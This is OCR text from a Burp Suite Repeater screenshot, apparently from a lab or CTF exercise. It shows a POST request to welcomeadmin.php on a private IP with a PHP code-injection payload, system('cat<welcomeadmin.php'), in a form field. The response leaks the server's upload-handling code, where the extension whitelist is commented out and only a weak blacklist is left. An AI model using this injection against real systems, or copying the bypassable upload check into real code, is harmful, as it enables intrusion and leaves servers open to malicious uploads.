 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to MYsec
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.184.149 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.184.149
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.184.149
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.184.149/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=jubljihglt85brngo5imqsifb3
14 Connection: close
15
16 fname=1&lname=system('cat<welcomeadmin.php')&search=Search+User
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
114 // Check if file already exists
115 if (file_exists($target_file)) {
116 echo "Sorry, file already exists.";
117 $uploadOk = 0;
118 }
119 // Check file size
120 if ($_FILES["fileToUpload"]["size"] >
500000) {
121 echo "Sorry, your file is too large.";
122 $uploadOk = 0;
123 }
124 // whitelist
125 //if($imageFileType != "jpg" && $imageFileType != "png" &&
$imageFileType != "jpeg"
126 //&& $imageFileType != "gif" ) {
127 // echo "Sorry, only JPG, JPEG, PNG & GIF files are
allowed.";
128 // $uploadOk = 0;
129 //}
130 //blacklist
131 if($imageFileType == "html" || $imageFileType == "js" ||
$imageFileType=="php" || $imageFileType=="php3" ||
$imageFileType=="php4" || $imageFileType=="php5") {
132 echo "Sorry, only JPG, JPEG, PNG & GIF files are allowed.";
133 $uploadOk = 0;
134 }
135
136 // Check if $uploadOk is set to 0 by an error
137 if ($uploadOk == 0) {
138 echo "Sorry, your file was not uploaded.";
139 // if everything is ok, try to upload file
140 } else {
141 if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"],
$target_file)) {
142 echo "The file ". basename( $_FILES["fileToUpload"]["name"]).
" has been uploaded to the uploads folder.";
143 } else {
144 echo "Sorry, there was an error uploading your file.";
145 }
146 }
147 ?>
148
149 </br>
150 </br>
151 </br>
152 </br>
? Search... 0 matches
Done 5,641 bytes | 4 millis